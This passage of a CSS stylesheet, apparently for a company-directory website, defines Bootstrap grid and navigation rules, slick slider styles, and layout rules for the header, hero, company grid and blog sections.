.col-xs-1 {
    width: 8.33333333%
}

@media (min-width:768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
}


.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.nav>li {
    position: relative;
    display: block
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #428bca
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 3px;
    border: 1px solid transparent
}

@media (min-width:768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width:768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
    overflow-y: auto
}

@media (min-width:991px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}

@media (max-width:480px) and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:768px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width:768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

@media (min-width:768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}

@media (min-width:768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width:991px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width:991px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}

@media (min-width:991px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
    .navbar-nav.navbar-right:last-child {
        margin-right: -15px
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both
}
.mw-100{
    max-width: 100%!important;
}
/* end bootstrap styles*/

/* OVERALL STYLING */
html * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html, body {
    height: 100%;
}
body {
    font-family: 'Lato', sans-serif;
    font-size: 17px;
    display: flex;
    flex-direction: column;
}
body .main-wrapper{
    overflow: hidden;
    flex: 1 0 auto;
    padding-top: 62px;
}
body .footer {
    flex-shrink: 0;
}
a, a:hover, a:focus, a:active, a:visited{
    outline: 0;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: inherit;
}
img{
    max-width: 100%;
    height: auto;
    -webkit-backface-visibility: hidden;
}
h1, h2, h3, h4, h5, h6{
    font-weight: 900;
}
.form-control,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="file"],
input[type="number"],
input[type="tel"],
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=password],
.um .um-form textarea,
textarea{
    height: 40px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 30px;
    background: transparent;
    font-size: 13px;
    line-height: 20px;
    color: #fff;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}
.form-control:active,
.form-control:focus,
input[type="text"]:active,
input[type="email"]:active,
input[type="password"]:active,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="file"]:focus,
input[type="number"]:focus,
input[type="file"]:active,
input[type="number"]:active,
input[type="tel"]:active,
input[type="tel"]:focus,
textarea:active,
textarea:focus{
    border: 1px solid #C6FF7D;
    outline: none;
    box-shadow: none;
}
form .um-field-label label,
form label{
    font-size: 15px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 7px;
    display: block;
}
form label a:hover{
    text-decoration: underline;
}
textarea{
    min-height: 249px;
    width: 100%;
    padding-top: 10px;
}
input[type="file"] {
    padding-top: 8px;
}
.spu-container .consult-form.text-black input {
    color: #000;
}
.search-form{
    position: relative;
}
.search-form .submit-live-form{
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/search.svg);
    position: absolute;
    right: 17px;
    top: 12px;
    cursor: pointer;
}
.search-form .submit-live-form:hover{
    opacity: 0.6;
}
.search-form input[type="submit"]{
    transform: translateY(2px);
}
.search-form input[type="submit"]:active,
.search-form input[type="submit"]:focus{
    outline: none;
}
.o-button,
.submit-form.btn,
input[type="submit"],
.um-account-main input[type=submit].um-button {
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 40px;
    color: #fff;
    font-weight: 900;
    height: 40px;
    line-height: 37px;
    padding: 0px 14px;
    font-size: 16px;
    display: inline-block;
    border: none;
    text-align: center;
    box-sizing: border-box;
}
.o-button:hover,
.submit-form.btn:hover,
.o-button:active,
.submit-form.btn:active,
.o-button:focus,
.submit-form.btn:focus,
.um input[type=submit].um-button:focus,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button:focus,
.um input[type=submit].um-button:active,
.um-account-main input[type=submit].um-button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
.o-button:visited{
    color: #fff;
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
    outline: none;
}
@font-face {
    font-family: 'FontAwesome';
    src: url('fonts/fontawesome-webfont.eot?v=4.5.0');
    src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),
    url('fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),
    url('fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),
    url('fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),
    url('fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-vk:before {
    content: "\f189"
}
.fa-bars:before {
    content: "\f0c9";
}
.fa-2x {
    font-size: 2em;
}

.bigger{
    font-size: 150%;
}
/* END OVERALL STYLING */


/*slick*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}





/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*end slick*/

/*  NAVIGATION */
.header.navigation-bar{
    background: #1D1A21;
    position: absolute;
    width: 100%;
}
.header > .container{
    display: flex;
    max-width: 1410px;
    width: 100%;
}
.header .header-logo{
    flex: none;
    margin-right: 21px;
    margin-top: 18px;
}
.header .header-navigation {
    width: 100%;
    margin-top: 9px;
}
.header .header-navigation .side-menu .inner{
    display: flex;
    align-items: center;
}
.header .header-navigation .side-menu .inner .left{
    display: flex;
    width: 100%;
    align-items: center;
}
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}
.header .header-search{
    max-width: 39%;
    width: 100%;
    margin-right: 27px;
}
.header .header-search input{
    width: 100%;
    max-width: 100%;
}
.header .nav > li > a {
    padding: 10px 13px;
}
.header .nav > li > a:hover{
    color: #C6FF7D;
    background: transparent;
}
.header .account-action {
    display: flex;
    align-items: center;
}
.header .account-action .user,
.header .account-action .login,
.header .account-action .logout {
    margin-right: 18px;
    position: relative;
    display: inline-flex;
}
.header .account-action .user:hover,
.header .account-action .login:hover,
.header .account-action .logout:hover{
    color: #C6FF7D;
}
.header .account-action .user:before,
.header .account-action .login:before{
    content: '';
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(images/user.svg);
    margin-right: 10px;
    margin-top: 1px;
    filter: brightness(2.5);
}
.header .menu-button{
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    background: #1d1a22;
    box-shadow: 1px 1px 6px #1d1a22;
    z-index: 99;
}
@media only screen and (max-width: 1200px){
    .header .nav > li > a {
        padding: 10px 5px;
    }
}
@media only screen and (max-width: 991px){
    .header .menu-button{
        display: block;
        border: none;
        background: transparent;
        filter: invert(1);
    }
    .side-menu {
        position: fixed;
        right: 0;
        top: 0;
        /* background: #eee; */
        background: #1D1A21;
        z-index: 11;
        height: 100vh;
        transform: translateX(100%);
        transition: transform 0.2s;
        padding: 30px;
    }
    .header .header-search {
        max-width: 100%;
        width: 100%;
        margin-right: 0;
        margin-bottom: 20px;
    }
    .side-menu.outwrap{
        transform: translateX(0);
    }
    .header .header-navigation .side-menu .inner,
    .header .header-navigation .side-menu .inner .left,
    .header .account-action,
    .header .account-action .login{
        display: block;
    }
    .navbar-nav{
        margin: 0;
    }
    .header .account-action{
        margin-top: 5px;
    }
    .account-action a {
        margin-left: 5px;
    }
    .header .account-action .login:before{
        display: none;
    }
    .account-action a.register{
        margin-top: 30px;
    }
    .header .account-action .logout{
        display: block;
        margin-top: 7px;
    }

}
/* END NAVIGAION */

/*  HERO */
.home-hero {
    text-align: center;
    padding-top: 79px;
    position: relative;
    margin-bottom: 68px;
    background: url(./images/tv-start-bg.png) bottom center no-repeat;
    background-size: cover;
    min-height: 705px;
}
.home-hero .title{
    font-weight: 700;
    font-size: 50px;
    line-height: 75px;
}
.home-hero .subtitle {
    font-size: 21px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 50px;
}
.hero .search-form{
    max-width: 100%;
}
.hero .search-form input[type="text"]{
    max-width: 75%;
    width: 605px;
    height: 45px;
}
.hero .search-form input[type="text"]::placeholder {
    color: #fff;
}
.hero .search-form input[type="submit"]{
    width: 100px;
    /* margin-left: 11px; */
    height: 45px;
}
.home .hero .search-form input[type="submit"] {
    width: 196px;
}
.hero .add-company{
    font-weight: 900;
    margin-top: 15px;
    margin-bottom: 35px;
    display: inline-block;
}
.hero .add-company:hover{
    text-decoration: underline;
}
.hero .col-md-6{
    padding: 0;
}
@media only screen and (max-width: 991px){
    .home-hero{
        margin-bottom: 60px;
    }
    .home-hero .title{
        margin: auto;
        text-align: center;
        font-size: 45px;
        line-height: 50px;
    }
    .home-hero .subtitle {
        margin: auto;
        text-align: center;
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .hero .search-form {
        max-width: 460px;
        margin: auto;
    }
    .home-hero.hero .search-form {
        max-width: 90%;
        margin: auto;
    }
    .hero .search-form input[type="text"]{
        max-width: 50%;
    }
    .hero .add-company {
        font-weight: 900;
        margin: auto;
        margin-top: 20px;
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }
    .home-hero img{
        display: none;
    }
}
/* END HERO */

/* home-short-info */
.home-short-info{
    position: relative;
    margin-bottom: 110px;
}
.home-short-info .col-md-6:first-child{
    width: 40%;
}
.home-short-info .col-md-6:last-child{
    width: 60%;
}
.home-short-info .container .row{
    display: flex;
    align-items: center;
}
.home-short-info .tagline{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    color: #C6FF7D;
    text-transform: uppercase;
}
.home-short-info .title{
    font-size: 45px;
    line-height: 50px;
    margin-bottom: 30px;
}
.home-short-info .text{
    margin-bottom: 39px;
}
.home-short-info .more-companies{
    width: 120px;
}
@media only screen and (max-width: 991px){

    .home-short-info .title {
        margin-bottom: 20px;
        font-size: 35px;
        line-height: 40px;
    }
    .home-short-info .row{
        display: flex;
        flex-wrap: wrap;
    }
    .home-short-info .col-md-6:first-child,
    .home-short-info .col-md-6:last-child{
        width: 100%;
        text-align: center;
    }
    .home-short-info .col-md-6:last-child{
        order: 1;
    }
    .home-short-info .col-md-6:first-child{
        order: 2;
    }
    .home-short-info:after{
        display: none;
    }
}
@media only screen and (max-width: 767px){
    .hero .search-form input[type="text"]{
        width: 70%;
    }
    .hero .search-form input[type="submit"]{
        /* width: 25%; */
        font-size: 13px;
        height: 38px;
    }
    .home-hero:after{
        right: -660px;
    }
    .home-short-info .container .row{
        display: block;
    }
}

@media only screen and (max-width: 480px){
    .hero .search-form input[type="text"]{
        width: 100%;
        max-width: 100%;
    }
    .home .hero .search-form input[type="submit"] {
        width: auto;
        margin: 15px auto;
        display: block;
    }
}
/* end home-short-info */

/*title-box*/
.title-box {
    text-align: center;
    max-width: 620px;
    margin: auto;
    position: relative;
    margin-bottom: 75px;
}
.title-box .title {
    margin-bottom: 20px;
    position: relative;
    font-weight: 700;
    font-size: 45px;
    line-height: 50px;
}
.title-box .title:after{
    /*content: "";*/
    /*width: 138px;*/
    /*height: 5px;*/
    /*background: #F2F2F2;*/
    /*display: block;*/
    /*margin: auto;*/
    /*margin-top: 15px;*/
}
.title-box .subtitle {
    /*	color: #C6FF7D;*/
}
.popupal-companies .title-box{
    margin-bottom: 45px;
}
@media only screen and (max-width: 991px){
    .title-box .title {
        font-size: 35px;
        line-height: 40px;
    }

}
/*end title-box*/


/*company-grid*/
.popupal-companies{
    margin-bottom: 90px;
}
.company-grid {
    display: flex;
    flex-wrap: wrap;
}
.company-grid.company-grid-slider{
    display: block;
}
.company-grid .item-company{
    width: 25%;
    margin-bottom: 30px;
}
.company-grid.company-grid-slider .item-company{
    padding-top: 30px;
}
.company-grid .inner{
    padding: 0 10px;
}
.company-grid .copmany-logo {
    height: 219px;
    width: 100%;
    box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 21px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.company-grid .copmany-logo:hover {
    box-shadow: 0px 2px 12px rgba(198, 255, 125, 1);
    /* 	box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.25); */
    transition: box-shadow 0.1s;
}
.company-grid .company-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
   	overflow: hidden;
    text-overflow: ellipsis;
    /*      white-space: nowrap; */
    display: block;
    margin-bottom: 0;
}
.company-grid .company-title a:hover{
    color: #C6FF7D;
}
.company-grid .company-category {
    margin-top: 5px;
}
.company-grid .company-category a{
    font-size: 15px;
    line-height: 20px;
    color: #C6FF7D;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}
.company-grid .company-category a:hover{
    text-decoration: underline;
}
.search-results .company-grid .item-company {
    width: 20%;
}
@media only screen and (max-width: 1200px){
    .company-grid {
        grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .company-grid .item-company:last-child{
        display: none;
    }
    .search-results .company-grid .item-company {
        width: 25%;
    }
}
@media only screen and (max-width: 991px){
    .company-grid .item-company {
        width: 33%;
    }
    .search-results .company-grid .item-company {
        width: 33%;
    }
    .company-grid .item-company:last-child{
        display: block;
    }

}
@media only screen and (max-width: 767px){
    .company-grid .item-company {
        width: 50%;
    }
    .search-results .company-grid .item-company {
        width: 50%;
    }
    .company-grid .copmany-logo{
        height: 150px;
    }
}
/*end company-grid*/

/*criterion-grid*/
.criterion{
    margin-top: 45px;
}
.criterion-grid {
    display: flex;
    flex-wrap: wrap;
}
.criterion-grid .criterion-item{
    width: 25%;
    margin-bottom: 30px;
    padding: 0 10px;
}
.criterion-grid .criterion-icon {
    height: 165px;
    width: 165px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
    background: #fff;
}
.criterion-grid .criterion-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    display: block;
    margin-bottom: 0;
    text-align: center;
}
.criterion-footer{
    margin: 50px 25px 120px;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
}
.criterion-footer .o-button{
    float: right;
    white-space: nowrap;
    margin-top: 5px;
}
@media only screen and (max-width: 767px){
    .criterion-grid .criterion-item{
        width: 100%;
    }
    .criterion-footer .o-button{
        float: none;
        margin: 50px auto 0;
        display: block;
        width: 250px;
    }
}
/*end criterion-grid*/

/*blog-slider*/
.home.blog{
    margin-bottom: 95px;
}
.blog-grid .blog-logo {
    height: 190px;
    width: 360px;
    box-shadow: 0 2px 12px rgba(48, 70, 89, 0.15);
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.blog-grid .blog-logo:hover {
    box-shadow: 0 2px 12px rgba(198, 255, 125, 1);
    transition: box-shadow 0.1s;
}
.blog-grid .blog-title{
